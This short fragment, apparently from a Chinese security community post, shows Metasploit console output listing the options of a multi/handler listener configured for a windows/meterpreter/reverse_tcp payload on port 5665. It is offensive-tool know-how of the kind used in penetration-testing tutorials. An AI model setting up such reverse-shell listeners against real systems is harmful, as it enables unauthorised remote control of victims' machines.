 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     5665             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
白帽hub
先知社区